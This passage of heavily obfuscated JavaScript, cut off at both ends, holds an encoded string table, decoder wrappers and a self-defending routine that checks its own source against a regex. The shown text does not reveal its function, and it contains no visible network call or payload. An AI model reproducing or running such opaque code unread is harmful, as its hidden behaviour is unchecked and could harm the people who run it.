uBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBWQTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJcUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etddTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function 